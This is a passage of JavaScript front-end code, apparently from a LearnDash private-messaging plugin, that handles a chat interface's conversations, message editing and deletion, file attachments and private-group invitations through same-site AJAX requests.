		}
    else if (b < 0) {
			b = 0;
		}

    var g = (num & 0x0000FF) + amt;

    if (g > 255) {
			g = 255;
		}
    else if (g < 0){
			g = 0;
		}

    return ("#") + (g | (b << 8) | (r << 16)).toString(16);

}

  function toggleSidebar() {
    if (chat_sidebar.classList.contains('imm-chat-aside--is-hidden')) {
      chat_sidebar.classList.remove('imm-chat-aside--is-hidden');
    } else {
      chat_sidebar.classList.add('imm-chat-aside--is-hidden');
    }
  }

  function toggleSettings() {
    if (chat_settings.classList.contains('imm-chat-settings--is-hidden')) {
      chat_settings.classList.remove('imm-chat-settings--is-hidden');
    } else {
      chat_settings.classList.add('imm-chat-settings--is-hidden');
    }
  }

  function toggleBackdrop() {
    if (chat_content.classList.contains('imm-chat-content__backdrop')) {
      chat_content.classList.remove('imm-chat-content__backdrop');
    } else {
      chat_content.classList.add('imm-chat-content__backdrop');
    }
  }

  async function delete_private_message(id) {
    const form_data = new FormData();
    form_data.append('action', 'delete_private_message');
    form_data.append('nonce', learndash_private_message_frontend.nonce);
    if (!isNaN(id)) {
      form_data.append('message_id', id);
    }

    const response = await fetch(learndash_private_message_frontend.ajaxurl, {
      method: 'POST',
      credentials: 'same-origin',
      body: form_data,
    });
    const json = await response.json();
    return json;
  }

  function add_delete_private_message_events() {
    const buttons = document.querySelectorAll(
      '.imm-chat__message .imm-chat__message__delete__button'
    );

    buttons.forEach((button) => {
      button.addEventListener('click', async (event) => {
        const current = event.target;

        const message_id = 'id' in current.dataset ? current.dataset.id : null;
        await delete_private_message(message_id);
        await load_active_conversation();
      });
    });
  }

  /**
   * Function to call the message edit ajax request.
   *
   * @param {Number} message_id Message ID
   *
   * @returns Json
   */
  async function ldpm_edit_message( message, file ) {

    const message_id =  $('#ldpm-message-to-send').attr( 'message-id' );;

    if ( isNaN( message_id ) ) {
      alert( learndash_private_message_frontend.local_strings.message_id_missing );
      return;
    }

    const form_data = new FormData();
    form_data.append( 'message_id', message_id );
    form_data.append( 'action', 'edit_message' );
    form_data.append( 'nonce', learndash_private_message_frontend.nonce );

    if ( message ) {
      form_data.append('message', message );
    }

    let is_file_updated = 0;

    if ( file !== undefined ) {
      form_data.append('file', file);
      is_file_updated = 1;
    }

    form_data.append( 'is_file_updated', is_file_updated );

    const response = await fetch(learndash_private_message_frontend.ajaxurl, {
      method: 'POST',
      credentials: 'same-origin',
      body: form_data,
    });

    const json = await response.json();

    if (json.success) {
      $('#ldpm-message-to-send').val('');
      $('#ldpm-file-to-send').val('');

      $('#ldpm-message-to-send').removeAttr( 'action');
      $('#ldpm-message-to-send').removeAttr( 'message-id' );

      $('#ldpm-chat-attached-file-indicator').css('display', '');

      await load_active_conversation();
    }

  }

  /**
   * Function to registered the edit action events.
   */
  function ldpm_edit_message_events() {

    const buttons = document.querySelectorAll(
      '.imm-chat__message .imm-chat__message__edit__button'
    );

    buttons.forEach((button) => {
      button.addEventListener('click', async (event) => {
        const current    = event.target;
        const message_id = 'id' in current.dataset ? current.dataset.id : null;
        const messages   = $(current).parents( '.imm-chat__message' ).find( '.imm-chat__message_text' ).text();
        const file       = $(current).parents( '.imm-chat__message' ).find( '.imm-chat__message__attachment' );

        $(current).text( learndash_private_message_frontend.local_strings.editing );

        if ( file.length > 0 ) {
          $( '#ldpm-chat-add-file' ).addClass( 'imm-text-yellow-400' );
          $( '#ldpm-chat-attached-file-indicator' ).css( 'display', 'flex' );
        }

        const messageTextarea = $( '#ldpm-message-to-send' );
        messageTextarea.val( messages );
        messageTextarea.attr( 'action' , 'edit' );
        messageTextarea.attr( 'message-id' , message_id );

      });
    });
  }

  function sort_conversations_by_notifications(html) {
    let unread_conversations = [];
    const conversations_element = document.querySelector('#conversations');
    const temp_conversations = document.createElement('div');
    temp_conversations.id = 'unread_converations';
    temp_conversations.innerHTML = html;

    const conversations_with_notifications = temp_conversations.querySelectorAll(
      '.imm-group__item .imm-group__item__notifications'
    );
    conversations_with_notifications.forEach(function(element) {
      unread_conversations.push(element.closest('.imm-group__item'));
    });
    temp_conversations.remove();

    if (unread_conversations.length === 0) {
      return;
    }

    let unread_html =
      '<div class="imm-group"><div class="imm-group__title">Unread Messages</div><div class="imm-chat-paper imm-group__items">';
    for (let i = 0; i < unread_conversations.length; i++) {
      const current = unread_conversations[i];
      unread_html += current.outerHTML;
    }
    unread_html += '</div></div>';
    conversations_element.innerHTML = unread_html + conversations_element.innerHTML;
  }

  async function load_conversations() {
    const conversations_element = $('#conversations');

    const active_opponent = $('.ldpm-conversation-link.active');

    const form_data = new FormData();
    form_data.append('action', 'load_conversations');
    form_data.append('nonce', learndash_private_message_frontend.nonce);
    form_data.append('course_id', conversations_element.data('course-id'));

    if (active_opponent.length !== 0) {
      form_data.append('chat_type', active_opponent.data('type'));
      form_data.append('chat_entity_id', active_opponent.data('id'));
    }
    const response = await fetch(learndash_private_message_frontend.ajaxurl, {
      method: 'POST',
      credentials: 'same-origin',
      body: form_data,
    });
    const json = await response.json();

    if (json.success) {
      conversations_element.html(json.data);
      sort_conversations_by_notifications(json.data);

      if (active_opponent.length !== 0) {
        let active_conversation = null;
        if (active_opponent.data('limit-to-user-id')) {
          active_conversation = $(
            '.ldpm-conversation-link[data-type="' +
            active_opponent.data('type') +
            '"][data-id="' +
            active_opponent.data('id') +
            '"][data-limit-to-user-id="' +
            active_opponent.data('limit-to-user-id') +
            '"]'
          );
        } else {
          active_conversation = $(
            '.ldpm-conversation-link[data-type="' +
            active_opponent.data('type') +
            '"][data-id="' +
            active_opponent.data('id') +
            '"]'
          );
        }

        active_conversation.addClass('active');
      } else {
        const course_id = conversations_element.data('course-id');

        const query_string = window.location.search;
        const url_params = new URLSearchParams(query_string);

        if (course_id) {
          const available_conversation = document.querySelector(
            '#conversations .ldpm-conversation-link[data-id="' + course_id + '"]'
          );

          if (available_conversation) {
            available_conversation.classList.add('active');
            load_conversation_title(available_conversation);
            await load_active_conversation();
          }
        } else if (
          url_params.has('conversation_id') &&
          !isNaN(parseInt(url_params.get('conversation_id'), 10))
        ) {
          const current_conversation_id = parseInt(url_params.get('conversation_id'), 10);
          const available_conversation = document.querySelector(
            '#conversations .ldpm-conversation-link[data-id="' + current_conversation_id + '"]'
          );

          if (available_conversation) {
            available_conversation.classList.add('active');
            load_conversation_title(available_conversation);
            await load_active_conversation();
          }
        }
      }
    }
  }

  async function load_active_conversation(from_history = false) {
    const active_opponent = $('.ldpm-conversation-link.active');
    let invitation_accepted = false;
    if (active_opponent.length === 0 | from_history) {
      return;
    }
    const current_id = from_history ? from_history.id : active_opponent.data('id');
    const current_type = from_history ? from_history.type : active_opponent.data('type');

    if (current_type === 'private_group') {
      const valid_response = await validate_user_invitation(current_id);
      if (valid_response.data === 'accepted') {
        invitation_accepted = true;
        close_private_group_invitation();
      } else {
        invitation_accepted = false;
      }
    } else {
      invitation_accepted = true;
    }

    if (invitation_accepted) {
      const form_data = new FormData();
      form_data.append('action', 'load_conversation');
      form_data.append('nonce', learndash_private_message_frontend.nonce);
      form_data.append('type', current_type);
      form_data.append('id', current_id);
      form_data.append('limited_to_user_id', from_history ? from_history.limit_to_user_id : (active_opponent.data('limit-to-user-id') ?? ''));

      const response = await fetch(learndash_private_message_frontend.ajaxurl, {
        method: 'POST',
        credentials: 'same-origin',
        body: form_data,
      });
      const json = await response.json();
      if (json.success) {
        $('#ldpm-chat__message-box__container').css('display', '');

        $('#chat-history').html(json.data);

        const chat_conversation = $('#chat-history div');
        chat_conversation.scrollTop(chat_conversation.prop('scrollHeight'));

        add_delete_private_message_events();
        ldpm_edit_message_events();

        await load_conversations();
        show_group_details_button(current_type === 'private_group');
      }
    } else {
      show_private_group_invitation(current_id);
    }

  }

  async function send_message(message, file) {
    const active_opponent = $('.ldpm-conversation-link.active');

    const form_data = new FormData();

    form_data.append('action', 'send_message');
    form_data.append('nonce', learndash_private_message_frontend.nonce);

    form_data.append('message', message);
    form_data.append('chat_type', active_opponent.data('type'));
    form_data.append('chat_entity_id', active_opponent.data('id'));
    form_data.append('limited_to_user_id', active_opponent.data('limit-to-user-id') ?? '');

    if (file !== undefined) {
      form_data.append('file', file);
    }

    const response = await fetch(learndash_private_message_frontend.ajaxurl, {
      method: 'POST',
      credentials: 'same-origin',
      body: form_data,
    });
    const json = await response.json();

    if (json.success) {
      $('#ldpm-message-to-send').val('');
      $('#ldpm-file-to-send').val('');

      $('#ldpm-chat-attached-file-indicator').css('display', '');

      await load_active_conversation();
    }
  }

  function load_conversation_title(event = null, from_history = false) {
    const title_element = document.getElementById('imm-chat-menu__title');
    if (!event) {
      title_element.innerHTML = '';
    } else {
      // const current_title = ;
      title_element.innerHTML = from_history ? from_history.title : event.querySelector('.imm-group__item__name').innerHTML;
    }
  }

  function resize_chat_for_small_container() {
    const chat_container = document.getElementById('ldpm-chat-container');
    if (chat_container.offsetWidth <= 768) {
      chat_container.classList.add('imm-chat--is-small');
    }
  }

  // Event handlers
  $(document).on('keypress', function(e) {
    if (e.which === 13 && !e.shiftKey) {
      // Enter
      $('#ldpm-send-message').click();
    }
  });

  $(document).on('submit', '#ldpm-chat-form', function(e) {
    e.preventDefault();

    const message = $('#ldpm-message-to-send').val().trim();
    const file = $('#ldpm-file-to-send').prop('files')[0];

    if (message.length === 0 && file === undefined) {
      alert( learndash_private_message_frontend.local_strings.no_message );
      return;
    }

    if (file !== undefined) {
      const file_extension = file.name.substring(file.name.lastIndexOf('.') + 1);

      // TODO: make customizable
      const valid_extensions = [
        'jpg',
        'pdf',
        'jpeg',
        'gif',
        'png',
        'doc',
        'docx',
        'xls',
        'xlsx',
        'ppt',
        'pptx',
        'txt',
        'zip',
        'rar',
        'gzip',
      ];

      if ($.inArray(file_extension, valid_extensions) === -1) {
        alert('File type is not allowed!');

        return;
      } else if (file.size > learndash_private_message_frontend.max_upload_size) {
        alert('File size is too large!');

        return;
      }
    }

    // if editing the message then call edit ajax call.
    if ( 'edit' === $('#ldpm-message-to-send').attr('action') ) {
      ldpm_edit_message( message, file );
      return;
    }

    send_message(message, file);
  });

  $('#ldpm-file-to-send').on('change', function(e) {
    const file = $(this).prop('files')[0];

    if (file !== undefined) {
      $('#ldpm-chat-add-file').addClass('imm-text-yellow-400');
      $('#ldpm-chat-attached-file-indicator').css('display', 'flex');
    } else {
      $('#ldpm-chat-add-file').removeClass('imm-text-yellow-400');
      $('#ldpm-chat-attached-file-indicator').css('display', '');
    }
  });
  var prev_button = document.querySelector('#imm-chat-settings__previous'),
    next_button = document.querySelector('#imm-chat-settings__next'),
    history = [],
    previous = {},
    index = 0,
    current = '',
    previousEl = '',
    last_el_clicked_was_menu_item = false;
    if ( prev_button && next_button ) {
      [prev_button, next_button].forEach(function(btn) {
        btn.addEventListener('click', async function(e) {
          if (last_el_clicked_was_menu_item) {
            previousEl = document.querySelector('.ldpm-conversation-link.active');
            previous = {
              el: document.querySelector('.ldpm-conversation-link.active'),
              id: parseInt(previousEl.dataset.id),
              type: previousEl.dataset.type,
              limit_to_user_id: parseInt(previousEl.dataset.limitToUserId),
              title: document.getElementById('imm-chat-menu__title').innerHTML
            };
            history.push(previous);
            last_el_clicked_was_menu_item = false;
          }
          var links = document.querySelectorAll('.ldpm-conversation-link');
          links.forEach(function(link) {
            link.classList.remove('active');
          })
          if (btn == prev_button) {
            index = index - 1;
            next_button.removeAttribute('disabled');
          } else {
            index = index + 1;
            prev_button.removeAttribute('disabled');
          }
          document.querySelector('[data-id="' + history[index].id + '"]').classList.add('active');
          await load_conversations();
          await load_active_conversation(history[index]);
          load_conversation_title(true, history[index]);
          if (index == 0)
            prev_button.setAttribute('disabled', 'true');
          else if (index == history.length-1)
            next_button.setAttribute('disabled', 'true');
        })
      })
    }

  $(document).on('click', '.ldpm-conversation-link', async function(e) {
    e.preventDefault();
    last_el_clicked_was_menu_item = true;
    previousEl = document.querySelector('.ldpm-conversation-link.active');

    if ( previousEl ) {
      previous = {
        el: document.querySelector('.ldpm-conversation-link.active'),
        id: parseInt(previousEl.dataset.id),
        type: previousEl.dataset.type,
        limit_to_user_id: parseInt(previousEl.dataset.limitToUserId),
        title: document.getElementById('imm-chat-menu__title').innerHTML
      };

      prev_button.removeAttribute('disabled');
      history.push(previous);
      index = history.length;

      $('.ldpm-conversation-link.active').removeClass('active');
    }

    $(this).addClass('active');

    load_conversation_title(this);
    if (chat_content.classList.contains('imm-chat-content__backdrop')) {
      toggleSidebar();
      toggleBackdrop();
    }

    await load_conversations();
    await load_active_conversation();
  });

	$('.imm-chat-aside__close-button').on('click',function(){
		toggleSidebar();
    toggleBackdrop();
	});
  $('#ldpm-chat-add-file').on('click', function() {
    $('#ldpm-file-to-send').trigger('click');
  });

  $(document).ajaxSend(function() {
    $('.ldpm-chat-syncing-indicator').removeClass('imm-hidden');
  });

  $(document).ajaxStop(function() {
    setTimeout(function() {
      $('.ldpm-chat-syncing-indicator').addClass('imm-hidden');
    }, 1500);
  });

  if( menu_button ) {
      menu_button.addEventListener('click', function() {
        toggleSidebar();
        toggleBackdrop();
      });
  }

  if( chat_content ) {
      chat_content.addEventListener('click', function(event) {
        const current_status = event.target;
        if (current_status.classList.contains('imm-chat-content__backdrop')) {
          if (!chat_settings.classList.contains('imm-chat-settings--is-hidden')) {
            toggleSettings();
          }
          if (!chat_sidebar.classList.contains('imm-chat-aside--is-hidden')) {
            toggleSidebar();
          }
          if (!pg_dialog.classList.contains('imm-pg-dialog--is-hidden')) {
            close_pg_dialog();
          }
          if ( !pg_group_details.classList.contains('imm-pg-details--is-hidden')) {
             toggle_group_details();
        }

          toggleBackdrop();
        }
      });
    }

  // Search handler
  const search_input = document.getElementById('imm-search-input');
  let all_conversations = [];

  if( search_input ) {
      search_input.addEventListener('keyup', function(event) {
        const value = event.target.value;
        const new_regex = new RegExp(value, 'i');

        if (all_conversations.length === 0) {
          all_conversations = document.querySelectorAll('#conversations .imm-group__item');
        }

        all_conversations.forEach((conversation) => {
          const group_name = conversation.querySelector('.imm-group__item__name').innerText;

          if (new_regex.test(group_name)) {
            conversation.style.display = '';
          } else {
            conversation.style.display = 'none';
          }
        });
      });
    }

  const settings_close_button = document.getElementById('imm-chat-settings__close-button');
  const settings_button = document.getElementById('imm-chat-settings__button');

  if( settings_button ) {
      settings_button.addEventListener('click', function() {
    toggleSettings();
    toggleBackdrop();
    });
    }
    if( settings_close_button ) {
        settings_close_button.addEventListener('click', function() {
        toggleSettings();
        toggleBackdrop();
      });
    }
  const settings_checkboxes = document.querySelectorAll('.imm-chat-settings__label input');
  if( settings_checkboxes ) {
      settings_checkboxes.forEach(function(checkbox) {
        checkbox.addEventListener('change', function(event) {
          const option_name = event.target.name;
          const option_value = event.target.checked;

          let form_data = new FormData();

          form_data.append('action', 'update_settings');
          form_data.append('nonce', learndash_private_message_frontend.nonce);

          form_data.append('option', option_name);
          form_data.append('value', option_value);

          $.ajax({
            type: 'post',
            url: learndash_private_message_frontend.ajaxurl,
            data: form_data,
            contentType: false,
            processData: false,
            success: function(response) {},
          });
        });
      });
    }

  // Run on document ready
  if ( chat_element ) {
      set_color_mode();
      load_conversations();
      resize_chat_for_small_container();

      setInterval(async function() {
        await load_conversations();
        await load_active_conversation();
      }, 1000 * learndash_private_message_frontend.chat_refresh_frequency_seconds);
    }

  // Private Group Dialog. pg = private group
  const pg_show_dialog_button = document.getElementById('ldpm-pg-show-dialog-button');
  const pg_dialog = document.getElementById('ldpm-pg-dialog');
  let pg_group_details;
  if ( pg_dialog ) {
      const pg_cancel_button = document.getElementById('ldpm-pg-cancel');
      const pg_create_button = document.getElementById('ldpm-pg-create');
      const pg_name_input = document.getElementById('ldpm-pg-name-input');
      const pg_invited_select = document.getElementById('ldpm-pg-invited-id-select');
      const pg_invite_button = document.getElementById('ldpm-pg-invite-button');
      const pg_invited_datalist = document.getElementById('ldpm-pg-invited-ids-datalist');
      const pg_invited_ids_content = document.getElementById('ldpm-pg-invited-ids-content');
      const pg_invitation_form = document.getElementById('ldpm-chat-private-invitation-form');
      const pg_invitation_accept_button = document.getElementById(
        'ldpm-chat-private-invitation-accept'
      );
      const pg_invitation_decline_button = document.getElementById(
        'ldpm-chat-private-invitation-decline'
      );
      pg_group_details = document.getElementById('ldpm-pg-details');
      const pg_show_details_button = document.getElementById('imm-pg-show-details__button');
      const pg_close_details_button = document.getElementById('imm-pg-details__close-button');
      const pg_leave_group_button = document.getElementById('ldpm-pg-leave-group');
      const pg_delete_group_button = document.getElementById('ldpm-pg-delete-group');
      let invited_ids = [];

      // Display Functions

      function show_options_on_select(members) {
        while (pg_invited_datalist.options.length !== 0) {
          pg_invited_datalist.remove(pg_invited_datalist.options.length - 1);
        }

        let new_options = '';
        members.forEach((member) => {
          new_options += '<option data-value="' + member.id + '" value="' + member.name + '"></option>';
        });

        pg_invited_datalist.innerHTML = new_options;
      }

      function remove_id_from_invited(event) {
        const current_button = event.target;
        const container = current_button.closest('div[data-id]');
        const current_id = parseInt(container.dataset.id, 10);

        invited_ids = invited_ids.filter((node) => node.id !== current_id);
        container.remove();
      }

      function show_members_in_list() {
        pg_invited_ids_content.innerHTML = '';
        for (let i = 0; i < invited_ids.length; i++) {
          const current = invited_ids[i];

          const container = document.createElement('div');
          container.classList.add('imm-pg-list__item');
          container.dataset.id = current.id;

          const textnode = document.createTextNode(current.name);
          const text = document.createElement('span');
          text.appendChild(textnode);
          container.appendChild(text);

          const buttonnode = document.createTextNode('remove');
          const button = document.createElement('button');
          button.classList.add('imm-pg-button', 'imm-pg-button--is-cancel', 'imm-pg-button--is-small');
          button.appendChild(buttonnode);
          button.addEventListener('click', remove_id_from_invited);
          container.appendChild(button);

          pg_invited_ids_content.insertAdjacentElement('beforeend', container);
        }
      }

      function close_pg_dialog() {
        pg_name_input.value = '';
        invited_ids = [];
        pg_invited_datalist.innerHTML = '';
        pg_invited_ids_content.innerHTML = '';
        pg_dialog.classList.add('imm-pg-dialog--is-hidden');
      }

      function show_private_group_invitation(conversation_id) {
        const chat_history = document.getElementById('chat-history');
        const chat_invitation = document.getElementById('ldpm-chat-private-invitation');

        if (!pg_invitation_form.contains(document.querySelector('input[name="conversation_id"]'))) {
          const conversation_input = document.createElement('input');
          conversation_input.setAttribute('type', 'hidden');
          conversation_input.setAttribute('name', 'conversation_id');
          conversation_input.setAttribute('value', conversation_id);

          pg_invitation_form.appendChild(conversation_input);
        }

        chat_history.style.display = 'none';
        chat_invitation.style.display = 'grid';
      }

      function close_private_group_invitation() {
        const chat_history = document.getElementById('chat-history');
        const chat_invitation = document.getElementById('ldpm-chat-private-invitation');
        const input = document.querySelector('input[name="conversation_id"]');

        if (pg_invitation_form.contains(input)) {
          input.remove();
        }

        chat_history.style.display = 'flex';
        chat_invitation.style.display = 'none';
      }

      function toggle_group_details() {
        if (pg_group_details.classList.contains('imm-pg-details--is-hidden')) {
          pg_group_details.classList.remove('imm-pg-details--is-hidden');
        } else {
          pg_group_details.classList.add('imm-pg-details--is-hidden');
        }
      }

      function show_group_details_button(should_open = true) {
        pg_show_details_button.parentElement.style.display = should_open ? 'block' : 'none';
      }

      function fill_group_details_members(members) {
        const list = pg_group_details.querySelector('.imm-pg-details__members');

        list.innerHTML = '';
        let html = '';
        for (let i = 0; i < members.length; i++) {
          const member = members[i];
          html += '<div class="imm-pg-details__member">' + member.display_name + '</div>';
        }

        list.innerHTML = html;
      }

      // Callbacks Functions
      async function get_available_members(id) {
        const form_data = new FormData();
        form_data.append('action', 'get_available_members');
        form_data.append('nonce', learndash_private_message_frontend.nonce);

        const response = await fetch(learndash_private_message_frontend.ajaxurl, {
          method: 'POST',
          credentials: 'same-origin',
          body: form_data,
        });
        const json = await response.json();
        return json;
      }

      async function get_members_of_conversation(id) {
        const form_data = new FormData();
        form_data.append('action', 'get_members_of_conversation');
        form_data.append('nonce', learndash_private_message_frontend.nonce);
        form_data.append('conversation_id', id);

        const response = await fetch(learndash_private_message_frontend.ajaxurl, {
          method: 'POST',
          credentials: 'same-origin',
          body: form_data,
        });
        const json = await response.json();
        return json;
      }

      async function is_group_leader(id) {
        const form_data = new FormData();
        form_data.append('action', 'is_group_leader');
        form_data.append('nonce', learndash_private_message_frontend.nonce);
        form_data.append('conversation_id', id);

        const response = await fetch(learndash_private_message_frontend.ajaxurl, {
          method: 'POST',
          credentials: 'same-origin',
          body: form_data,
        });
        const json = await response.json();
        return json;
      }

      async function leave_private_group(id) {
        const form_data = new FormData();
        form_data.append('action', 'leave_private_group');
        form_data.append('nonce', learndash_private_message_frontend.nonce);
        form_data.append('conversation_id', id);

        const response = await fetch(learndash_private_message_frontend.ajaxurl, {
          method: 'POST',
          credentials: 'same-origin',
          body: form_data,
        });
        const json = await response.json();
        return json;
      }

      async function delete_private_group(id) {
        const form_data = new FormData();
        form_data.append('action', 'delete_private_group');
        form_data.append('nonce', learndash_private_message_frontend.nonce);
        form_data.append('conversation_id', id);

        const response = await fetch(learndash_private_message_frontend.ajaxurl, {
          method: 'POST',
          credentials: 'same-origin',
          body: form_data,
        });
        const json = await response.json();
        return json;
      }

      async function respond_to_invitation(conversation_id, user_response) {
        const form_data = new FormData();
        form_data.append('action', 'respond_to_invitation');
        form_data.append('nonce', learndash_private_message_frontend.nonce);
        form_data.append('conversation_id', conversation_id);
        form_data.append('response', user_response);

        const response = await fetch(learndash_private_message_frontend.ajaxurl, {
          method: 'POST',
          credentials: 'same-origin',
          body: form_data,
        });
        const json = await response.json();
        return json;
      }

      async function invite_members_to_private_groups(ids) {
        const form_data = new FormData();
        form_data.append('action', 'invite_members_to_private_groups');
        form_data.append('nonce', learndash_private_message_frontend.nonce);

        const response = await fetch(learndash_private_message_frontend.ajaxurl, {
          method: 'POST',
          credentials: 'same-origin',
          body: form_data,
        });
        const json = await response.json();
        return json;
      }

      async function create_private_group(name, ids) {
        const form_data = new FormData();
        form_data.append('action', 'create_private_group');
        form_data.append('nonce', learndash_private_message_frontend.nonce);
        form_data.append('name', name);
        form_data.append('invited_ids', JSON.stringify(ids));

        const response = await fetch(learndash_private_message_frontend.ajaxurl, {
          method: 'POST',
          credentials: 'same-origin',
          body: form_data,
        });
        const json = await response.json();
        return json;
      }

      async function validate_user_invitation(conversation_id) {
        const form_data = new FormData();
        form_data.append('action', 'validate_user_invitation');
        form_data.append('nonce', learndash_private_message_frontend.nonce);
        form_data.append('conversation_id', conversation_id);

        const response = await fetch(learndash_private_message_frontend.ajaxurl, {
          method: 'POST',
          credentials: 'same-origin',
          body: form_data,
        });
        const json = await response.json();
        return json;
      }

      // Event listeners
      pg_cancel_button.addEventListener('click', close_pg_dialog);

      if (pg_show_dialog_button) {
        pg_show_dialog_button.addEventListener('click', async function() {
          pg_dialog.classList.remove('imm-pg-dialog--is-hidden');
          // closes sidebar
          chat_sidebar.classList.add('imm-chat-aside--is-hidden');

          // keeps open the backdrop
          if (!chat_content.classList.contains('imm-chat-content__backdrop')) {
            chat_content.classList.add('imm-chat-content__backdrop');
          }

          const members = await get_available_members();

          show_options_on_select(members.data);
        });
      }

      pg_invite_button.addEventListener('click', function() {
        const options = [].slice.call(pg_invited_datalist.options);
        const found = options.find((option) => option.value === pg_invited_select.value);
        const id = parseInt(found.dataset.value, 10);

        if (!id || isNaN(id)) {
          return;
        }

        const exists_element = invited_ids.some((current) => current.id === id);

        if (!exists_element) {
          invited_ids.push({
            id: id,
            name: pg_invited_select.value
          });
          show_members_in_list();
          pg_invited_select.value = '';
        }
      });

      pg_create_button.addEventListener('click', async function() {
        const name = pg_name_input.value;
        const ids = invited_ids.map((node) => node.id);

        if (!name || ids.length === 0) {
          return;
        }
        const response = await create_private_group(name, ids);

        await load_conversations();
        const current_active = document.querySelector('.ldpm-conversation-link.active');

        if (current_active) {
          current_active.classList.remove('active');
        }

        if ('data' in response) {
          const new_group = document.querySelector(
            '.ldpm-conversation-link[data-id="' + response.data + '"]'
          );

          if (new_group) {
            new_group.classList.add('active');
            load_conversation_title(new_group);
            await load_active_conversation();
          }
        }
        close_pg_dialog();
        toggleBackdrop();
      });

      pg_invitation_accept_button.addEventListener('click', async function() {
        const form_data = new FormData(pg_invitation_form);

        const conversation_id = form_data.get('conversation_id');

        await respond_to_invitation(conversation_id, true);
        close_private_group_invitation();
        await load_active_conversation();
      });

      pg_invitation_decline_button.addEventListener('click', async function() {
        const form_data = new FormData(pg_invitation_form);

        const conversation_id = form_data.get('conversation_id');

        await respond_to_invitation(conversation_id, false);
        close_private_group_invitation();
        await load_conversations();
      });

      pg_show_details_button.addEventListener('click', async function() {
        toggle_group_details();
        toggleBackdrop();

        const active_conversation = document.querySelector('.ldpm-conversation-link.active');

        if (active_conversation) {
          const members = await get_members_of_conversation(active_conversation.dataset.id);
          const is_leader = await is_group_leader(active_conversation.dataset.id);

          if (is_leader.data) {
            pg_delete_group_button.style.display = 'block';
          } else {
            pg_delete_group_button.style.display = 'none';
          }
          fill_group_details_members(members.data);
        }
      });

      pg_close_details_button.addEventListener('click', function() {
        toggle_group_details();
        toggleBackdrop();
      });

      pg_leave_group_button.addEventListener('click', async function() {
        const active_conversation = document.querySelector('.ldpm-conversation-link.active');
        const chat_history = document.querySelector('#chat-history');
        const message_box = document.querySelector('#ldpm-chat__message-box__container');

        if (active_conversation) {
          await leave_private_group(active_conversation.dataset.id);
          active_conversation.classList.remove('active');
          await load_conversations();
          chat_history.innerHTML = '';
          message_box.style.display = 'none';
          load_conversation_title();
          show_group_details_button(false);
        }

        toggle_group_details();
        toggleBackdrop();
      });

      pg_delete_group_button.addEventListener('click', async function() {
        const active_conversation = document.querySelector('.ldpm-conversation-link.active');
        const chat_history = document.querySelector('#chat-history');
        const message_box = document.querySelector('#ldpm-chat__message-box__container');

        if (active_conversation) {
          await delete_private_group(active_conversation.dataset.id);
          active_conversation.classList.remove('active');
          await load_conversations();
          chat_history.innerHTML = '';
          message_box.style.display = 'none';
          load_conversation_title();
          show_group_details_button(false);
        }

        toggle_group_details();
        toggleBackdrop();
      });
    }
});
